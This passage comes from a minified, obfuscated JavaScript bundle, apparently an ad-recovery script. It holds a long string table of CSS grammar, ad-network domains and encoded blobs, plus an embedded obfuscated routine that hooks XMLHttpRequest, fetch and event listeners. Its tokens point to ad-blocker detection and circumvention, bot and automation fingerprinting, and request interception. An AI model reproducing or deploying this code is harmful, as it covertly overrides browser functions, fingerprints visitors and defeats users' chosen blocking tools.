cation]\x20failed\x20to\x20find\x20decoded\x20location','getCategoryExclusions','colon-token','[native\x20code]','deviceMemory','matchDeclaration','selectorList','visible|auto|hidden','delay','__webdriver_script_func','device-cmyk(\x20<number>#{4}\x20)','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','adlib','encode','adsinteractive.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','port','AtKeyword','[<length-percentage>|left|center|right]#','normal|[fill||stroke||markers]','CAN_content','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','equals','i|s','copy','none|<custom-ident>','<an-plus-b>|even|odd','Selector','prev_scp','exp(\x20<calc-sum>\x20)','frames','yahoo-mail-v1','DocumentFragment_getElementById',';\x20Priority=High','PTZhMEc+UE9vMzdudj94JjFgXTJ0','style','Element_setAttributeNS','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','hsl|hwb|lch|oklch','<relative-real-selector>#','4097133HcZObd','EventTarget_addEventListener','ittpx-asia.eskimi.com','notificationPermissions\x20signal\x20unexpected\x20behaviour','elapsed_time_ms','currentScript','hbopenbid.pubmatic.com','aswift','0|1','script_block_check','leboncoin.fr','browsiprod.com','https://','neoera-cdn.relevant-digital.com','-moz-calc(','safeframe.googlesyndication.com','warn','last_processed_rules_count','throwError','gpt-minutemedia','CDC','Url\x20or\x20Function\x20is\x20expected','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','webkitResolveLocalFileSystemURL','fs-','<\x27border-width\x27>||<\x27border-style\x27>||<color>','__as_rej','whitespace-token','UNKNOWN','iframe','isTargetUrl','anymind','[none|<keyframes-name>]#','URL','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','a.teads.tv','chromium','light-dark(\x20<color>\x20,\x20<color>\x20)','data:text/html,','documentElement','<mf-plain>|<mf-boolean>|<mf-range>','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','not','<declaration-value>','[object\x20Reflect]','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','as_test','value','<wq-name>|<ns-prefix>?\x20\x27*\x27','Document_URL','dvb','www.google.com','<-ms-filter-function>+','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','https://static.dable.io/dist/plugin.min.js','__replaced','important','localhost|dable\x5c.io','HTMLAnchorElement','meta[name=\x22','rotateY(\x20[<angle>|<zero>]\x20)','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','<length>|auto','buzzfeed.com','focus/','anonymised.io','<\x27flex-grow\x27>','content-box|border-box|fill-box|stroke-box|view-box','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','Group','attributeValueKeys','adblock_fingerprint','Load\x20stylesheet\x20results:\x20','https://s.html-load.com','yandex.ru','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','idFilter','driver','toJSON','sidead','ids','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','cmVzZXJ2ZWQySW5wdXQ=','script-src','auto|none|antialiased|subpixel-antialiased','IntersectionObserverEntry','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','collect','cWJ1dw==','sign(\x20<calc-sum>\x20)','CSSStyleDeclaration_cssText','bnh6bg==','_sorted','d15kdpgjg3unno.cloudfront.net','head','powerad.ai','whatcardev.haymarket.com','getType','pn.ybp.yahoo.com','ADM\x20(','20030107','omid_message_method','skipValidation','createAuctionNonce','placeholder-slot','Dimension','as_domain','windowSize','slot','auto|none|<dashed-ident>|<scroll()>|<view()>','gamezop.com','__isProxy','load','freestar','cdn.confiant-integrations.net','tb|rl|bt|lr','getFirstListNode','startColumn','Element_attributes','compareByGeneratedPositionsInflated','recognizer','botKind','<media-not>|<media-and>|<media-or>|<media-in-parens>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','<number>|<percentage>|none','normal|sub|super','<\x27inset-block-start\x27>','HTMLFormElement_action','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','\x20is\x20expected','is_blocking_acceptable_ads','geniee','walk','smsonline.cloud','cache_is_blocking_acceptable_ads','TkduRThhX3kuRmpZTz00dzNdcDc=','bored_panda_script_block_check','gwd-','as_version','SYN_URG','max','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','consentframework.com','HTMLStyleElement_insertBefore','matchAtruleDescriptor','findIndex','traffective','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','recoverAds','[<length>|<percentage>|auto]{1,4}','mediaText','stack','<percentage>?&&<image>','combo','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','domain\x20switched','crwdcntrl.net','cqmin','afterend','Unknown\x20node\x20type:','idx','})()','PerformanceResourceTiming_encodedBodySize','<ident>|<function-token>\x20<any-value>\x20)','srcdoc','Notification','webkitTemporaryStorage','mask','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','cqw','auto||<ratio>','lookupNonWSType','[INVENTORY]\x20found\x20visible\x20','gpt_slot_found','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','normal|break-word|anywhere','<length-percentage>&&hanging?&&each-line?','initial|inherit|unset|revert|revert-layer','triggerCount','Spaces','http:','https://hb.minutemedia-prebid.com/hb-mm-multi','column','language','\x20node\x20type','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','<mf-name>\x20:\x20<mf-value>','undefined','pubkey','createSingleNodeList','orbidder.otto.de','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','clientHeight','create','Unknown\x20feature\x20','country','get\x20','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Name\x20is\x20expected','\x22></script>','confirm','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','SECSSOBrowserChrome','adpushup','request_id','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','hooked_page','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','scope','getAdserverTargeting','xg4ken.com','<counter-style>|<string>|none','innerWidth','ZmthZA==','http://127.0.0.1','window.Notification\x20is\x20undefined','hadronid.net','/pagead/drt/ui','memory','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','flags','Bad\x20syntax\x20reference:\x20','themoneytizer.com','about:blank','[restore-rejections]\x20handleQueued\x20script_onerror','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','saturate(\x20<number-percentage>\x20)','_grecaptcha_ready','isDelim','Window_name','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','91d63f52','gw.geoedge.be','releaseEvents','Not\x20a\x20Declaration\x20node','insertAfter','isSamsungBrowser','notebookcheck.com','ignoreInvalidMapping','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','.source','\x22\x20is\x20not\x20in\x20the\x20set.','Reflect','<\x27inset-inline-end\x27>','computed','domain\x20switch:\x20ignore','toSetString','[<line-names>?\x20<track-size>]+\x20<line-names>?','protocol','[id^=\x22gpt_ad_\x22]','Number\x20sign\x20is\x20not\x20allowed','Invalid\x20URL:\x20','<composite-style>#','max(\x20<calc-sum>#\x20)','_as_injected_functions','none|element|auto','form','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','dotomi.com','mgid.com','<length>{1,2}','medium','ZWhvcg==','boolean-expr','https://ad.yieldlab.net/yp','NestingSelector','appendData','../','server','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','first-id.fr','eof','navigator','eventName','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','getEntriesByType','clip-path','https://fb.css-load.com','<single-transition>#','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','getGPPData','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','programme-tv.net','mustExcludeStrings','none|forwards|backwards|both','gpt-enliple','[id*=\x22','https://html-load.com','clientWidth','window.top.confiant.services().onASTAdLoad','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','adblock_circumvent_score','attributionsrc','campaignId','features','toggle','isVisibleContent','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','jump-start|jump-end|jump-none|jump-both|start|end','<clip-source>|[<basic-shape>||<geometry-box>]|none','<svg-length>','<\x27border-top-width\x27>','<single-animation-direction>#','<\x27margin-block-end\x27>','adngin-','ds.uncn.jp','HTMLAnchorElement_hostname','x-frame-height','insurads.com','slotResponseReceived','isEncodedUrl','scaleX(\x20[<number>|<percentage>]\x20)','cookieless-data.com','nextUntil','getAtrule','#adshield','script_version','Hex\x20digit\x20is\x20expected',';\x20SameSite=Lax','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','<html><head></head><body></body></html>','parseValue','auto|both|start|end|maximum|clear','skipUntilBalanced','unshift','gpt-vuukle','<grid-line>','isBalanceEdge','(-token','<ident-token>|<function-token>\x20<any-value>?\x20)','atrules','normal|<percentage>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','Layer','fXFCPHpgUFpbWUg6MHNqdmFPcA==','distinctiveProps','right','key','normal|reverse|alternate|alternate-reverse','https://t.visx.net/ul_cb/hb_post','as-event-handler-added','none|<length>','HTMLScriptElement','is_admiral_adwall_rendered','data-','<angle-percentage>','startLine','layer(','unsortedForEach','reserved1Input','start|end|center|stretch','https://tlx.3lift.com/header/auction','import','log','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','appendList','isVisibleElement','canvas','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','\x22inventories\x22','<number-percentage>{1,4}&&fill?','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','Invalid\x20protect\x20url:\x20','index','api.adiostech.com','N\x20is\x20expected','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','adkernel.com','omnitagjs.com','akamaized.net','scripts','appconsent.io','getAttributeKeys','iionads.com','Ratio','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','token','isActive','Module','/health-check','pluginsArray','lr-tb|rl-tb|tb-rl|lr|rl|tb','adjust.com','yandex.com','test','onWhiteSpace','`\x20should\x20not\x20contain\x20a\x20prelude','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','onmessage','ZndiaA==','givt_detected','hash','types','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','<?lit$','protectCss','start|end|center|baseline|stretch','gpt-nextmillennium','_validateMapping','repeat|no-repeat|space|round','fromArray','languages','sort','center|start|end|self-start|self-end|flex-start|flex-end','normal|spell-out||digits||[literal-punctuation|no-punctuation]','escape','substringToPos','-ad','race','onmozfullscreenchange','Expect\x20an\x20apostrophe','<integer>|<length>','xlink:href','revert-layer','<url>|<string>','hasFocus','most-width|most-height|most-block-size|most-inline-size','toUTCString','<supports-condition>','mmctsvc.com','pw-','denied','userLanguage','serviceName','richaudience.com','<\x27min-width\x27>','<box>#','<declaration-value>?','auto|<integer>{1,3}','UnicodeRange','https://consent.newcastleworld.com','plugins','Missed\x20`structure`\x20field\x20in\x20`','getServices','flatMap','RegExp','.gamezop.com','videostep.com','purpose','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','w\x20=\x20window.parent.parent;','sync.search.spotxchange.com','base[href]','trident','wdioElectron','opacity','nonzero|evenodd','getElementById','cbidsp','adma','auto|<color>{2}','polarbyte','nth','pmdstatic.net','getRandomValues','teads.tv','protect','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','string','generate','__as_xhr_processed','allow-scripts','-apple-system|BlinkMacSystemFont','normal|allow-discrete','auto|after','Symbol','innerHTML','Invalid\x20mapping:\x20','then','Integer\x20is\x20expected','auto|balance','fetch','consumeUntilSemicolonIncluded','callback','getNode','startsWith','delete','uBO:','casalemedia.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<angle-percentage>{1,2}','<\x27min-block-size\x27>','Feature','insertData','inventory_id','groups','SIMID:','as_logs','Unsupported\x20version:\x20','Selector\x20is\x20expected','Range','cache_adblock_circumvent_score','webcontentassessor.com','insertAdjacentElement','intentiq.com','cdn.optimizely.com','publift','DocumentFragment_querySelector','Property','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','cssWideKeywords','normalize','auto|normal|active|inactive|disabled','<\x27height\x27>','body','cache_isbot','<url>\x20<decibel>?|none','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','__hooked_preframe','auto|<position>','dggn','none|railed','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','admost.com','sent','nthChildOf','gpt-geniee','/translator','adthrive-','__tcfapi','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=',']-token','generic','outerWidth','<length-percentage>|min-content|max-content|auto','ACK_VISIBLE','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','argument\x20val\x20is\x20invalid','googletagmanager.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','ot-','content-ad','navigator.permissions\x20is\x20undefined','clamp(\x20<calc-sum>#{3}\x20)','gcprivacy.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<box>|border|text','minutemedia-prebid.com','configurable','<masking-mode>#','dvi','layer','minutemedia','Request','true|false','!term','ADNXSMediation','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','lastIndexOf','Multiplier','brave','<relative-real-selector-list>','ClassSelector','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','<supports-decl>|<supports-selector-fn>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','enjgioijew','fromEntries','originalLine','{-token','useractioncomplete','positions','<color>+|none','__gpp\x20not\x20found\x20within\x20timeout','ensureInit','https://ad-delivery.net/px.gif?ch=1','<integer>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','seedtag.com','normal|reverse|inherit','invert(\x20<number-percentage>\x20)','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','_ad','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','adsinteractive','HTMLVideoElement','application/json','/pagead/gen_204?','ndtvprofit.com','linear|radial','mailto:','pathname','Unexpected\x20syntax\x20\x27','performance','params','webdriverio','document','TBL','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','jizsl_','none|<position-area>','originalColumn','lookupValue','reverse','chrome','isAdBlockerDetected','supports','api.rlcdn.com','<custom-ident>|<string>','repeat','toUpperCase','HyphenMinus\x20is\x20expected','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<\x27margin\x27>','aditude.io','conative.network','fuseplatform.net','Generic','allowInterstitial','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','polarbyte.com','socdm.com','MSG_ACK_INVISIBLE','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','isUnregistered','as_json_modifier','auto?\x20[none|<length>]','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','fromCharCode','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','adtelligent.com','auto|isolate','Comment','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','symplr','done','abs','prevUntil','sqrt(\x20<calc-sum>\x20)','min','<\x27margin-left\x27>','offsetAndType','Unknown\x20at-rule\x20descriptor','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','[object\x20Date]','phantomas','abgroup','sendBeacon','rlh','raider.io','createItem','ignore|stretch-to-fit','w\x20=\x20window.parent;','sourceRoot','firefox','HTMLAnchorElement_ping','Number','!self','Failed\x20to\x20load\x20profile:\x20','every','.set','Y29rcQ==','rcap','isSleipnir','EOF-token','googletag','generatedLine','none|manual|auto','textContent','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','[from-image||<resolution>]&&snap?','checkAtruleName','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','onetrust-','Expect\x20a\x20number','matrix3d(\x20<number>#{16}\x20)','getAtruleDescriptor','unhandled\x20exception','adnxs-simple.com','performance_gpt_ad_rendered','RENDERER','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','write','HTMLElement_innerText','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','umogames.com','rfihub.com','pageview','ad-stir.com','useragent','cp.edl.co.kr','opr','kayzen.io','__webdriver_unwrapped','isVisibleDocument','[name^=\x22google_ads_iframe\x22]','isVisibleNode','responseType','sandbox','Unknown\x20node\x20type\x20`','PluginArray','Proxy','hue-rotate(\x20<angle>\x20)','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','caption|icon|menu|message-box|small-caption|status-bar','/npm-monitoring','Element_getAttribute','Element_classList','CDO-token','navigator.plugins\x20is\x20undefined','writable','insertBefore','percentage-token','phantomjs','window.top._df.t',',\x20width:\x20','psts','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','zemanta.com','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\